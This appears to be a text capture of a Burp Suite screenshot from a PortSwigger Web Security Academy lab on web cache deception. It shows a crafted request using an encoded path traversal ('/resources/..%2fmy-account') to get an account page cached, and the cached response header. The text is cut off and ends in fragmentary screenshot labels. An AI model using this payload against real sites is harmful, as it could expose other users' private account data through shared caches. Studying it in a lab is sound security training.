 Request
Pretty Raw Hex Hackvertor \n
1 GET /resources/..%2fmy-account?pwned HTTP/2
2 Host: 0a6500b1047e873c81e9d43f001c00ea.web-security-academy.net
3 Cookie: session=j4Z3V0WkrHzaGHdrOwtCNnVrS5nNFTiU
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6500b1047e873c81e9d43f001c00ea.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Priority: u=0, i
4 Te: trailers
5
6
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 4
6 X-Cache: hit
7 Content-Length: 3869
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting origin server normalization for web cache deception
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Exploiting origin server normalization for web cache deception
</h2>
25 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0aea0073048887ca818ad30d016e00f4.exploit-server.net'>
Go to exploit server
</a>
26 <button id='submitSolution' class='button' method='POST' path='
/submitSolution' parameter='answer' >
Submit solution
</button>
27 <script src='/resources/labheader/js/submitSolution.js'>
</script>
28 <a class=link-back href='
https://portswigger.net/web-security/web-cache-deception/lab-wcd-exploiting-o
In
Se
Re
Re
Re
Re
Re
Re